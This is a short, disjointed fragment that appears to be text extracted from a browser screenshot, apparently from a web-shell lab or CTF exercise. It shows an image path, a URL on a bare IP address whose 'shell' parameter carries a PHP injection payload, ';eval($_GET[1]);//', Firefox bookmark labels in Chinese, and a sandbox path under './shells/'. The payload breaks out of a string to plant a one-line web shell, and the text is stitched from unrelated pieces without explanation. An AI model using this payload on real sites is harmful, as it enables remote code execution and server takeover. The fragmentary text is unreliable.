 183.129.189.60:10041/admin/admin.php?shell=234\';eval($_GET[1]);//
火狐官方站点 新手上路 常用网址 京东商城 KK空间-分享生活，留...
Your sandbox: ./shells/4AAAOakm3na0pnBl/